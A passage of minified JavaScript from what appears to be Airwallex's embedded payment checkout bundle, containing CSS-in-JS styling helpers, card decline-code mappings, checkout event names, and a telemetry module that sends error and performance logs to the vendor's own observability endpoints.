n={};for(var r in t)d.call(t,r)&&(n[r]=t[r]);return n[m]=e,n}(e,t);for(var a=2;a<o;a++)i[a]=n[a];return r.createElement.apply(null,i)}),y=f(function(e,t){var n=e.styles,o=(0,s.J)([n],void 0,r.useContext(h)),i=r.useRef();return u(function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,a=document.querySelector('style[data-emotion="'+e+" "+o.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==a&&(r=!0,a.setAttribute("data-emotion",e),n.hydrate([a])),i.current=[n,r],function(){n.flush()}},[t]),u(function(){var e=i.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==o.next&&(0,a.sk)(t,o.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",o,n,!1)}},[t,o.name]),null});function w(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,s.J)(t)}var C=function(){var e=w.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},53784:(e,t,n)=>{"use strict";n.d(t,{$n:()=>u,Iv:()=>l,N$:()=>f,P6:()=>c,Pf:()=>s,aP:()=>o,bY:()=>h,kE:()=>a,lO:()=>r,lQ:()=>i,nJ:()=>p,xN:()=>d});const r={INTENT_ID_OF_VERIFICATION:"intentIdOfVerification",CLIENT_SECRET_OF_VERIFICATION:"clientSecretOfVerification",ENABLE_PAYMENT_REQUEST:"enablePaymentRequestApi",GET_PAID_REGION:"getPaidRegion",GET_PAID_ID:"getPaidId",GET_PAID_CLIENT_SECRET:"getPaidClientSecret",IS_PAYMENT_LINK_AMOUNT_SET:"isPaymentLinkAmountSet",AWX_USER:"awxCheckoutUser",API_VERSION:"apiVersion",OCC_ACCESS_TOKEN:"occAccessToken",OCC_REFRESH_TOKEN:"occRefreshToken",OCC_ACCESS_TOKEN_FROM_PORTAL:"occAccessTokenFromPortal",PAYPAL_BUTTON_ENABLED:"payPalButtonEnabled",RISK_DEVICE_ID_STORAGE_KEY:"AWX_RISK_ID"};let o=function(e){return e.iOS="ios",e.Android="android",e}({});const i=()=>{},a="CONSENT-",s=["AC","AD","AE","AF","AG","AI","AL","AM","AN","AO","AQ","AR","AS","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BU","BV","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CP","CR","CS","CU","CV","CW","CX","CY","CZ","DE","DG","DJ","DK","DM","DO","DZ","EA","EC","EE","EG","EH","ER","ES","ET","EZ","FI","FJ","FK","FM","FO","FR","FX","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GU","GW","GY","HK","HM","HN","HR","HT","HU","IC","ID","IE","IL","IM","IN","IO","IQ","IR","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KP","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MA","MC","MD","ME","MF","MG","MH","MK","ML","MM","MN","MO","MP","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NT","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PR","PS","PT","PW","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SF","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SU","SV","SX","SY","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TP","TR","TT","TV","TW","TZ","UA","UG","UK","UM","US","UY","UZ","VA","VC","VE","VG","VI","VN","VU","WF","WS","XI","XU","XK","YE","YT","YU","ZA","ZM","ZR","ZW"],c=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],l="payment.error.default_backend_error",u="payment.issuer_error.issuer_declined",d={"payment.issuer_error.error_with_payment":["04","07"],"payment.issuer_error.suspected_fraud":["14","15","34","38","41","43","46","59","75","83","106","200"],"payment.issuer_error.payment_method_unavailable":["16","19","20","28","45","76","77","80","81","82-union pay","84","88","90","91","92","94","96","97","98","99","109","110","111","115","181","183","189","190","900","909","912","977","978","B1","B2","C1","N0","N5","R2"],"payment.issuer_error.insufficient_funds":["51","116","N8"],"payment.issuer_error.card_expired":["54","101"],"payment.issuer_error.incorrect_pin":["55","86","89","117"],"payment.issuer_error.exceed_limit_1":["61"],"payment.issuer_error.exceed_frequency_limit":["65-visa","65-union pay"],"payment.error.provider_declined":["30","68"],"payment.issuer_error.card_not_activated":["78","187"],"payment.issuer_error.invalid_3_digit":["82-visa","N7"],"payment.issuer_error.exceed_limit":["121"],"payment.issuer_error.invalid_4_digit":["122"],"payment.issuer_error.invalid_expiry":["125"]},p={LOOKUP_EMAIL:"LOOKUP_EMAIL",LOOKUP_PHONE:"LOOKUP_PHONE",CONFIRM_INTENT:"CONFIRM_INTENT",LOGIN_SMS:"LOGIN_SMS"},f={displayMode:"auto",saveMode:"auto"},h=["klarna","laybuy","cash_app_pay"]},54001:(e,t,n)=>{"use strict";n.d(t,{Al:()=>s,BI:()=>u,Fk:()=>g,H5:()=>b,SK:()=>v,eb:()=>l,h5:()=>m,kI:()=>f,n$:()=>c,pQ:()=>h}),n(3362);var r=n(94494),o=n(20181),i=n.n(o),a=n(33515);const s={viewCheckoutTimeStamp:null,onlyOneMethod:null},c="default_backend_error",l=(e,t)=>{if(t){const{error:n,...o}=e;let i=(null==n?void 0:n.message)||c;"51"===(null==n?void 0:n.provider_original_response_code)&&(i="This card doesn't have sufficient funds or credit. Please try a different card");const a={code:(null==n?void 0:n.code)||c,message:i,details:null==n?void 0:n.details,original_code:(null==n?void 0:n.provider_original_response_code)||(null==n?void 0:n.original_code)},s={...o,error:(null==n?void 0:n.message)&&a};"null"===t&&(t="*");try{window.parent.postMessage(s,t)}catch(e){r.nz.error(r.Gs.onPostWindowMessageError,{data:e})}}},u=async(e,t)=>{const{rawError:n,...r}=e;t&&(p(e),l(r,t))},d=i()(e=>{r.nz.info(h.onChange,{...e})},1e3),p=e=>{var t,n,o,i,s;(null==e?void 0:e.code)!==h.onResize&&(null!=e&&null!==(t=e.intent)&&void 0!==t&&t.id&&r.nz.updateCommonData({intentId:null==e||null===(s=e.intent)||void 0===s?void 0:s.id}),(null==e?void 0:e.code)!==h.onChange?(e.isOccLoggedin=!(null===(n=(0,a.Fp)())||void 0===n||!n.accessToken),null!=e&&null!==(o=e.code)&&void 0!==o&&null!==(i=o.includes)&&void 0!==i&&i.call(o,"Error")?r.nz.warn(null==e?void 0:e.code,{...e}):r.nz.info((null==e?void 0:e.code)||"UNKNOWN_EVENT",{...e})):d(e))},f={update:"update",confirm:"confirm",focus:"focus",blur:"blur",clear:"clear",createPaymentMethod:"createPaymentMethod",getIntent:"getIntent",getBinInfo:"getBinInfo",update_expiry:"update_expiry",update_cvc:"update_cvc",on3dsSuccess:"on3dsSuccess",on3dsError:"on3dsError",on3dsCancel:"on3dsCancel",on3dsChallengeError:"on3dsChallengeError",createPaymentConsent:"createPaymentConsent",verifyConsent:"verifyConsent",onApplePaySessionUpdate:"onApplePaySessionUpdate",onApplePaySDKBlocked:"onApplePaySDKBlocked",onvalidatemerchant:"onvalidatemerchant",onpaymentauthorized:"onpaymentauthorized",onKrCardIdentifierChange:"onKrCardIdentifierChange",updateKrCardExpiry:"update_krCardExpiry",updateKrCardPswFirstTwo:"update_krCardPswFirstTwo",updateKrCardIdentifier:"update_krCardIdentifier"},h={onReady:"onReady",onSubmit:"onSubmit",onSuccess:"onSuccess",onError:"onError",onCancel:"onCancel",onChange:"onChange",onResize:"onResize",onBlur:"onBlur",onFocus:"onFocus",onRedirect:"onRedirect",onComplete:"onComplete",onClickConfirmButton:"onClickConfirmButton",onAvailablePaymentMethodsChange:"onAvailablePaymentMethodsChange",onClickDisabledButton:"onClickDisabledButton",onDynamicCurrencyConversion:"onDynamicCurrencyConversion",onChallenge:"onChallenge",onChallengeSuccess:"onChallengeSuccess",onChallengeError:"onChallengeError",onIntentRetrieved:"onIntentRetrieved",onIntentRetrievedError:"onIntentRetrievedError",onConsentRetrieved:"onConsentRetrieved",onConsentRetrievedError:"onConsentRetrievedError",onPaymentMethodCreated:"onPaymentMethodCreated",onPaymentMethodCreatedError:"onPaymentMethodCreatedError",onBinInfoSuccess:"onBinInfoSuccess",onBinInfoError:"onBinInfoError",onLogRequest:"onLogRequest",onLogResponse:"onLogResponse",onSwitchMethod:"onSwitchMethod",onSurchargeFeeChange:"onSurchargeFeeChange",on3dsFormSubmit:"on3dsFormSubmit",onGooglePayButtonClick:"onGooglePayButtonClick",onApplePayButtonClick:"onApplePayButtonClick",onApplePayValidateSuccess:"onApplePayValidateSuccess",onPendingVerifyAccount:"onPendingVerifyAccount",onTrigger3ds:"onTrigger3ds",on3dsFlowSuccess:"on3dsFlowSuccess",on3dsFlowError:"on3dsFlowError",on3dsFlowCancel:"on3dsFlowCancel",on3dsLoadingUIReady:"on3dsLoadingUIReady",onShowPopup:"onShowPopup",onInitializePopup:"onInitializePopup",onTriggerPopupAction:"onTriggerPopupAction",onShippingAddressChange:"onShippingAddressChange",onShippingMethodChange:"onShippingMethodChange",onAuthorized:"onAuthorized"},m=["SUCCEEDED","REQUIRES_CAPTURE","AUTHORIZED","DONE"],v=["CANCELLED"],g=["FAILED"],b={intentRefetch:"intentRefetch"}},57747:(e,t,n)=>{"use strict";n.d(t,{c:()=>c});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function o(e){return e.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var i=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function s(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce(function(e,t){return e.replace(t,n)},e)}function c(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?i:n,c=t.stripRegexp,l=void 0===c?a:c,u=t.transform,d=void 0===u?o:u,p=t.delimiter,f=void 0===p?" ":p,h=s(s(e,r,"$1\0$2"),l,"\0"),m=0,v=h.length;"\0"===h.charAt(m);)m++;for(;"\0"===h.charAt(v-1);)v--;return h.slice(m,v).split("\0").map(d).join(f)}(e,r({delimiter:"."},t))}(e,r({delimiter:"-"},t))}},58168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}n.d(t,{A:()=>r})},59425:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(58168),o=n(53669),i=n(81152);const a=e=>{let{width:t="100%",height:n="100%",borderRadius:a="6px",...s}=e;return(0,o.Y)("div",(0,r.A)({},s,{css:o.AH`
      @keyframes MuiSkeleton-keyframes-pulse {
        0% {
          opacity: 1;
        }
        50% {
          opacity: 0.4;
        }
        100% {
          opacity: 1;
        }
      }
      width: ${t};
      height: ${n};
      border-radius: ${a};
      background-color: ${i.Lb.colorBackgroundDisabled};
      animation: MuiSkeleton-keyframes-pulse 1.5s ease-in-out 0.5s infinite;
    `}))}},61244:(e,t,n)=>{"use strict";n.d(t,{J:()=>h});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function o(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var i=/[A-Z]|^ms/g,a=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},l=o(function(e){return s(e)?e:e.replace(i,"-$&").toLowerCase()}),u=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(a,function(e,t,n){return p={name:t,styles:n,next:p},t})}return 1===r[e]||s(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return p={name:n.name,styles:n.styles,next:p},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)p={name:r.name,styles:r.styles,next:p},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=d(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":c(a)&&(r+=l(i)+":"+u(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=d(e,t,a);switch(i){case"animation":case"animationName":r+=l(i)+":"+s+";";break;default:r+=i+"{"+s+"}"}}else for(var p=0;p<a.length;p++)c(a[p])&&(r+=l(i)+":"+u(i,a[p])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=p,i=n(e);return p=o,d(e,t,i)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var p,f=/label:\s*([^\s;\n{]+)\s*(;|$)/g,h=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";p=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=d(n,t,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=d(n,t,e[a]),r&&(o+=i[a]);f.lastIndex=0;for(var s,c="";null!==(s=f.exec(o));)c+="-"+s[1];var l=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(o)+c;return{name:l,styles:o,next:p}}},64361:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function i(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var a=e.apply(t,n);function s(e){o(a,r,i,s,c,"next",e)}function c(e){o(a,r,i,s,c,"throw",e)}s(void 0)})}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){l(e,t,n[t])})}return e}function p(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t.push.apply(t,n)}return t}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function f(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function v(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function g(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}n.d(t,{Ay:()=>me});var b,y,w,C,E,S="airTracker_unknown",k={appName:S,appVersion:S,env:"staging",isWebappContainer:!1,delay:2e3,errorRepeatTime:3,enableErrorMonitoring:!1,assetSpeedMonitoringWhiteList:[],enableDetectPageChange:!1,enableRecordPageRetention:!1,hideSearchParams:!1,useSessionStorageForSessionId:!1,assetSpeedMonitoringWhiteListByMFE:{}},x={appName:S,env:"staging",sessionId:S,deviceId:S},T=function(){var e=new WeakSet;return function(t,n){if(u(n,Error))return"Error.message: ".concat(n.message," \n  Error.stack: ").concat(n.stack);if("object"===(void 0===n?"undefined":m(n))&&null!==n){if(e.has(n))return"[Circular ".concat(t||"root","]");e.add(n)}return"function"==typeof n?"function":"symbol"===(void 0===n?"undefined":m(n))?"symbol":void 0===n?null:n}},P=function(e){if("string"==typeof e)return e;try{return u(e,Error)?(JSON.stringify(e,T())||"undefined").replace(/"/gim,""):JSON.stringify(e,T())}catch(e){return'{"error":"error happen when airTracker stringify"}'}},A=function(e){var t=e.method,n=void 0===t?"post":t,r=e.url,o=e.data,i=e.success,a=e.fail;if((s=o)&&!/^\s*$/.test(s)&&(s=(s=(s=s.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@")).replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]")).replace(/(?:^|:|,)(?:\s*\[)+/g,""),/^[\],:{}\s]*$/.test(s))){var s,c=new XMLHttpRequest;c.addEventListener("readystatechange",function(){4===c.readyState&&(c.status>=400||0===c.status?null==a||a(c.response):null==i||i(c.response))}),c.open(n,r),c.setRequestHeader("Content-Type","application/json"),c.send(o)}},_="onCommonUpdated",I="AIR_ANALYTICS_DEVICE_ID",R="AIR_ANALYTICS_SESSION_ID",O=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},L=function(e){var t,n,r;return e.config.getMFEName?e.config.getMFEName():(null===(r=location)||void 0===r||null===(n=r.pathname)||void 0===n||null===(t=n.split("/"))||void 0===t?void 0:t[2])||"unknown"},M=function(e){return"string"==typeof e?e.split("?")[1]||"":e},N=function(e){return"string"==typeof e&&e.startsWith("//")?"undefined"!=typeof location&&"https:"===location.protocol:/^https/.test(e)},F=function(e,t){return"number"==typeof e||"string"==typeof e?e:t?"":-1},j=function(e,t){var n,r=!1;if(!t.config.isWebappContainer)return D(e,t.config.assetSpeedMonitoringWhiteList);var o=L(t);return r||D(e,null===(n=t.config.assetSpeedMonitoringWhiteListByMFE)||void 0===n?void 0:n[o])},D=function(e,t){if(!(null==t?void 0:t.length))return!1;for(var n=0;n<t.length;n++){var r=t[n];if(u(r,RegExp)&&r.test(e))return!0;if("string"==typeof r&&e.includes(r))return!0}return!1},B=function(e,t){return Math.round(100*(e-t))/100},$=function(e){return function(t){var n,r,o=L(e),i=e.config.isWebappContainer?d({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[o])||{}):e.commonData,a=Array.isArray(t)?t:[t];if(0!==a.length){var s,c=P({commonData:i,data:a}),l={method:"post",url:(s=e.commonData.env,"prod"==s?"https://o11y.airwallex.com/airtracker/logs":"demo"==s?"https://o11y-demo.airwallex.com/airtracker/logs":"https://o11y-staging.airwallex.com/airtracker/logs"),data:c};"function"==typeof(null===(r=navigator)||void 0===r?void 0:r.sendBeacon)&&navigator.sendBeacon(l.url,c)||A(l)}}},U=function(e){return function(t){var n,r,o,i=L(e),a={commonData:e.config.isWebappContainer?d({},e.commonData||{},(null===(n=e.MFECommonDataMap)||void 0===n?void 0:n[i])||{}):e.commonData,data:Array.isArray(t)?t:[t]},s=P(a),c={method:"post",url:(o=e.commonData.env,"prod"==o?"https://o11y.airwallex.com/airtracker/metrics":"demo"==o?"https://o11y-demo.airwallex.com/airtracker/metrics":"https://o11y-staging.airwallex.com/airtracker/metrics"),data:s};"function"==typeof(null===(r=navigator)||void 0===r?void 0:r.sendBeacon)&&navigator.sendBeacon(c.url,s)||A(c)}},q=function(e,t){var n,r=[],o=e.config;return window.addEventListener("beforeunload",function(){r.length>0&&(e.immediateSendPipe(r.splice(0,r.length)),n&&clearTimeout(n))}),function(i,a){if(r.push(i),e.lifeCycle.on(_,function(){r.length>0&&(null==a||a(r.splice(0,r.length)),e.lifeCycle.remove(_),n&&clearTimeout(n))}),t&&r.length>=t)return null==a||a(r.splice(0,r.length)),void(n&&clearTimeout(n));n&&clearTimeout(n),n=setTimeout(function(){n=null,r.length>0&&(null==a||a(r.splice(0,r.length)),e.lifeCycle.remove(_))},o.delay)}},z=function(){},G=function(e){if(!e||!e.reduce||!e.length)throw new TypeError("createPipeline need at least one function param");return 1===e.length?function(t,n){e[0](t,n||z)}:e.reduce(function(e,t){return function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z;return e(n,function(e){return null==t?void 0:t(e,r)})}})},W=function(){function e(){var t=this;a(this,e),this.emit=function(e,n){if(t){var r,o=t.eventsList[e];if(null==o?void 0:o.length){o=o.slice();for(var i=0;i<o.length;i++){r=o[i];try{var a=r.callback.apply(t,[n]);if(1===r.type&&t.remove(e,r.callback),!1===a)break}catch(e){throw e}}}return t}},this.eventsList={}}return c(e,[{key:"indexOf",value:function(e,t){for(var n=0;n<e.length;n++)if(e[n].callback===t)return n;return-1}},{key:"on",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(this){var r=this.eventsList[e];if(r||(this.eventsList[e]=[],r=this.eventsList[e]),-1===this.indexOf(r,t)){var o={name:e,type:n||0,callback:t};return r.push(o),this}return this}}},{key:"one",value:function(e,t){this.on(e,t,1)}},{key:"remove",value:function(e,t){if(this){var n=this.eventsList[e];if(!n)return null;if(!t){try{delete this.eventsList[e]}catch(e){}return null}if(n.length){var r=this.indexOf(n,t);n.splice(r,1)}return this}}},{key:"clear",value:function(){this.eventsList={}}}]),e}(),H=function(){function e(t){a(this,e),this.name="",this.isInit=!1,this.name=t.name,this.option=t}return c(e,[{key:"patch",value:function(e){var t,n;this.isInit||(this.isInit=!0,null===(n=this.option)||void 0===n||null===(t=n.setUp)||void 0===t||t.call(this.option,e))}},{key:"uninstall",value:function(){var e,t;null===(t=this.option)||void 0===t||null===(e=t.destroy)||void 0===e||e.apply(this),this.isInit=!1}}]),e}(),K=function(e){var t="".concat(P(e.message)||""," @ (").concat(P(e.filename)||"",":").concat(e.lineno||0,":").concat(e.colno||0,")\n").concat(P(e.error||""));b.normalLogPipeLine({severity:"autoDetectError",eventName:"windowOnError",extraInfo:{error:t}})},V=function(e){var t=e&&P(e.reason);b.normalLogPipeLine({severity:"autoDetectError",eventName:"promiseError",extraInfo:{error:t}})},J=function(e){var t=(null==e?void 0:e.target)||(null==e?void 0:e.srcElement);if(t){var n=(null==t?void 0:t.src)||(null==t?void 0:t.href),r=t.tagName,o="unknown";if("string"==typeof n&&r){if(window.location.href.indexOf(n)>-1)return;if(/\.js$/.test(n))o="script";else if(/\.css$/.test(n))o="css";else switch(r.toLowerCase()){case"script":o="script";break;case"link":o="css";break;case"img":o="image";break;case"audio":case"video":o="media";break;default:return}b.normalLogPipeLine({severity:"autoDetectError",eventName:"staticFileLoadError",extraInfo:{staticFileType:o,error:"".concat(r," load fail: ").concat(n)}})}}},Y=new H({name:"errorDetectionPlugin",setUp:function(e){b=e,window.addEventListener("error",K),window.addEventListener("unhandledrejection",V),window.document.addEventListener("error",J,!0)},destroy:function(){window.removeEventListener("unhandledrejection",V),window.document.removeEventListener("error",J,!0),window.removeEventListener("error",K)}}),X=["img","css","script","link","audio","video","iframe"],Z="resource",Q=function(e){var t,n=e.name;return{url:(t=n,"string"==typeof t?(t.split("?")[0]||"").slice(0,200):t),method:"get",duration:Number(e.duration.toFixed(2)),type:"static",isHttps:N(n),urlQuery:M(n),domainLookup:F(e.domainLookupEnd-e.domainLookupStart),connectTime:F(e.connectEnd-e.connectStart)}},ee=function(e,t){for(var n=0,r=e.length;n<r;n++){var o=e[n];-1!==X.indexOf(o.initiatorType)&&j(o.name,t)&&t.normalLogPipeLine({severity:"performance",eventName:"assets_speed",extraInfo:{log:Q(o)}})}},te=new H({name:"assetsSpeedPlugin",setUp:function(e){if(void 0!==window.performance&&"function"==typeof window.performance.clearResourceTimings&&"function"==typeof window.performance.getEntriesByType&&"function"==typeof window.performance.now){var t=0;window.performance.onresourcetimingbufferfull=function(){t=0,window.performance.clearResourceTimings()},"function"==typeof window.PerformanceObserver?(ee(window.performance.getEntriesByType(Z),e),(w=new window.PerformanceObserver(function(t){ee(t.getEntries(),e)})).observe({entryTypes:[Z]})):y=setInterval(function(){var n=window.performance.getEntriesByType(Z),r=n.slice(t);t=n.length,ee(r,e)},3e3)}},destroy:function(){null==w||w.disconnect(),y&&clearInterval(y)}}),ne=new H({name:"onPageChangePlugin",setUp:function(){var e=i(function(e){var t,n,r,o,i;return g(this,function(a){return n=null===(t=location)||void 0===t?void 0:t.href,r=document.querySelector("body"),o=function(t){var n,r,o,i,a,s=t.prevHref;e.normalLogPipeLine({severity:"autoDetectEvent",eventName:"onPageChange",extraInfo:{prevHref:s,href:(null===(n=location)||void 0===n?void 0:n.href)||"",hostname:null===(r=location)||void 0===r?void 0:r.hostname,pathName:null===(o=location)||void 0===o?void 0:o.pathname,protocol:null===(i=location)||void 0===i?void 0:i.protocol,search:null===(a=location)||void 0===a?void 0:a.search}})},o({prevHref:""}),C=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,o({prevHref:e})}}),i={subtree:!0,childList:!0},C.observe(r||document,i),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==C||C.disconnect()}}),re=new 